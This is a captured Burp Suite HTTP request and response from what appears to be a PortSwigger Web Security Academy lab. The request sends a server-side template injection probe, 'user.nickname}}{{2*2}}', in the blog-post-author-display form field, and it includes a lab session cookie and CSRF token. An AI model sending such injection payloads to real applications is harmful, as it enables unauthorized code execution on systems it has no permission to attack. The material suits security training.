 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host:
0ab7009104a1853f808d8f520044001a.web-security-academy.net
3 Cookie: session=vVQkE9XEcuStYNrW7GtEEfe47leTqIgK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin:
https://0ab7009104a1853f808d8f520044001a.web-security-academ
y.net
11 Referer:
https://0ab7009104a1853f808d8f520044001a.web-security-academ
y.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.nickname}}{{2*2}}&csrf=
PdLe58H5wvdQEv1PtPmQOJMvRz3krZgs
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6